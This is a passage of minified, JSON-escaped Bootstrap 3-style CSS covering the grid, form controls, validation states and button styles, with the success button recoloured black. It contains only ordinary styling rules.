ab7}a.bg-primary:hover,a.bg-primary:focus{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:hover,a.bg-success:focus{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover,a.bg-info:focus{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover,a.bg-warning:focus{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover,a.bg-danger:focus{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eeeeee}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline\u003eli{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dt,dd{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width: 768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eeeeee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#777777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:\"\\2014 \\00A0\"}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eeeeee;border-left:0}.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:\"\"}.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:\"\\00A0 \\2014\"}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width: 768px){.container{width:750px}}@media (min-width: 992px){.container{width:970px}}@media (min-width: 1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.row-no-gutters{margin-right:0;margin-left:0}.row-no-gutters [class*=\"col-\"]{padding-right:0;padding-left:0}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0%}@media (min-width: 768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0%}}@media (min-width: 992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0%}}@media (min-width: 1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0%}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=\"search\"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none;appearance:none}input[type=\"radio\"],input[type=\"checkbox\"]{margin:4px 0 0;margin-top:1px \\9;line-height:normal}input[type=\"radio\"][disabled],input[type=\"checkbox\"][disabled],input[type=\"radio\"].disabled,input[type=\"checkbox\"].disabled,fieldset[disabled] input[type=\"radio\"],fieldset[disabled] input[type=\"checkbox\"]{cursor:not-allowed}input[type=\"file\"]{display:block}input[type=\"range\"]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=\"file\"]:focus,input[type=\"radio\"]:focus,input[type=\"checkbox\"]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555555;background-color:#ffffff;background-image:none;border:1px solid #cccccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6)}.form-control::-moz-placeholder{color:#999999;opacity:1}.form-control:-ms-input-placeholder{color:#999999}.form-control::-webkit-input-placeholder{color:#999999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eeeeee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}@media screen and (-webkit-min-device-pixel-ratio: 0){input[type=\"date\"].form-control,input[type=\"time\"].form-control,input[type=\"datetime-local\"].form-control,input[type=\"month\"].form-control{line-height:34px}input[type=\"date\"].input-sm,input[type=\"time\"].input-sm,input[type=\"datetime-local\"].input-sm,input[type=\"month\"].input-sm,.input-group-sm input[type=\"date\"],.input-group-sm input[type=\"time\"],.input-group-sm input[type=\"datetime-local\"],.input-group-sm input[type=\"month\"]{line-height:30px}input[type=\"date\"].input-lg,input[type=\"time\"].input-lg,input[type=\"datetime-local\"].input-lg,input[type=\"month\"].input-lg,.input-group-lg input[type=\"date\"],.input-group-lg input[type=\"time\"],.input-group-lg input[type=\"datetime-local\"],.input-group-lg input[type=\"month\"]{line-height:46px}}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed}.radio label,.checkbox label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.radio input[type=\"radio\"],.radio-inline input[type=\"radio\"],.checkbox input[type=\"checkbox\"],.checkbox-inline input[type=\"checkbox\"]{position:absolute;margin-top:4px \\9;margin-left:-20px}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}textarea.input-sm,select[multiple].input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm textarea.form-control,.form-group-sm select[multiple].form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}textarea.input-lg,select[multiple].input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg textarea.form-control,.form-group-lg select[multiple].form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback,.input-group-lg+.form-control-feedback,.form-group-lg .form-control+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback,.input-group-sm+.form-control-feedback,.form-group-sm .form-control+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label ~ .form-control-feedback{top:25px}.has-feedback label.sr-only ~ .form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width: 768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group\u003e.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type=\"radio\"],.form-inline .checkbox input[type=\"checkbox\"]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width: 768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width: 768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width: 768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus,.btn.focus{color:#333333;text-decoration:none}.btn:active,.btn.active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);opacity:0.65;-webkit-box-shadow:none;box-shadow:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333333;background-color:#ffffff;border-color:#cccccc}.btn-default:focus,.btn-default.focus{color:#333333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open\u003e.dropdown-toggle.btn-default{color:#333333;background-color:#e6e6e6;background-image:none;border-color:#adadad}.btn-default:active:hover,.btn-default.active:hover,.open\u003e.dropdown-toggle.btn-default:hover,.btn-default:active:focus,.btn-default.active:focus,.open\u003e.dropdown-toggle.btn-default:focus,.btn-default:active.focus,.btn-default.active.focus,.open\u003e.dropdown-toggle.btn-default.focus{color:#333333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus{background-color:#ffffff;border-color:#cccccc}.btn-default .badge{color:#ffffff;background-color:#333333}.btn-primary{color:#ffffff;background-color:#337ab7;border-color:#2e6da4}.btn-primary:focus,.btn-primary.focus{color:#ffffff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#ffffff;background-color:#286090;border-color:#204d74}.btn-primary:active,.btn-primary.active,.open\u003e.dropdown-toggle.btn-primary{color:#ffffff;background-color:#286090;background-image:none;border-color:#204d74}.btn-primary:active:hover,.btn-primary.active:hover,.open\u003e.dropdown-toggle.btn-primary:hover,.btn-primary:active:focus,.btn-primary.active:focus,.open\u003e.dropdown-toggle.btn-primary:focus,.btn-primary:active.focus,.btn-primary.active.focus,.open\u003e.dropdown-toggle.btn-primary.focus{color:#ffffff;background-color:#204d74;border-color:#122b40}.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#ffffff}.btn-success{color:#ffffff;background-color:#000000;border-color:#000000}.btn-success:focus,.btn-success.focus{color:#ffffff;background-color:#000000;border-color:#000000}.btn-success:hover{color:#ffffff;background-color:#000000;border-color:#000000}.btn-success:active,.btn-success.active,.open\u003e.dropdown-toggle.btn-success{color:#ffffff;background-color:#000000;background-image:none;border-color:#000000}.btn-success:active:hover,.btn-success.active:hover,.open\u003e.dropdown-toggle.btn-success:hover,.btn-success:active:focus,.btn-success.active:focus,.open\u003e.dropdown-toggle.btn-success:focus,.btn-success:active.focus,.btn-success.active.focus,.open\u003e.dropdown-toggle.btn-success.focus{color:#ffffff;background-color:#000000;border-color:#000000}.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus{background-color:#000000;border-color:#000000}.btn-success .badge{color:#000000;background-color:#000000}.btn-info{color:#ffffff;background-color:#5bc0de;border-color:#46b8da}.btn-info:focus,.btn-info.focus{color:#ffffff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#ffffff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open\u003e.dropdown-toggle.btn-info{color:#ffffff;background-color:#31b0d5;background-image:none;border-color:#269abc}.btn-info:active:hover,.btn-info.active:hover,.open\u003e.dropdown-toggle.btn-info:hover,.btn-info:active:focus,.btn-info.active:focus,.open\u003e.dropdown-toggle.btn-info:focus,.btn-info:active.focus,.btn-info.active.focus,.open\u003e.dropdown-toggle.btn-info.focus{color:#ffffff;background-color:#269abc;border-color:#1b6d85}.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#ffffff}.btn-warning{color:#ffffff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:focus,.btn-warning.focus{color:#ffffff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#ffffff;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open\u003e.dropdown-toggle.btn-warning{color:#ffffff;background-color:#ec971f;background-image:none;border-color:#d58512}.btn-warning:active:hover,.btn-warning.active:hover,.open\u003e.dropdown-toggle.btn-warning:hover,.btn-warning:active:focus,.btn-warning.active:focus,.open\u003e.dropdown-toggle.btn-warning:focus,.btn-warning:active.focus,.btn-warning.active.focus,.open\u003e.dropdown-toggle.btn-warning.focus{color:#ffffff;background-color:#d58512;border-color:#985f0d}.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#ffffff}.btn-danger{color:#ffffff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:focus,.btn-danger.focus{color:#ffffff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#ffffff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open\u003e.dropdown-toggle.btn-danger{color:#ffffff;background-color:#c9302c;background-image:none;border-color:#ac2925}.btn-danger:active:hover,.btn-danger.active:hover,.open\u003e.dropdown-toggle.btn-danger:hover,.btn-danger:active:focus,.btn-danger.active:focus,.open\u003e.dropdown-toggle.btn-danger:focus,.btn-danger:active.focus,.btn-danger.active.focus,.open\u003e.dropdown-toggle.btn-danger.focus{color:#ffffff;background-color:#ac2925;border-color:#761c19}.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#ffffff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#777777;text-decoration:none}.btn-lg,.btn-group-lg\u003e.btn{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-sm,.btn-group-sm\u003e.btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs,.btn-group-xs\u003e.btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=\"submit\"].btn-block,input[type=\"reset\"].btn-block,input[type=\"button\"].btn-block{width:100%}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group\u003e.btn,.btn-group-vertical\u003e.btn{position:relative;float:left}.btn-group\u003e.btn:hover,.btn-group-vertical\u003e.btn:hover,.btn-group\u003e.btn:focus,.btn-group-vertical\u003e.btn:focus,.btn-group\u003e.btn:active,.btn-group-vertical\u003e.btn:active,.btn-group\u003e.btn.active,.btn-group-vertical\u003e.btn.active{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group 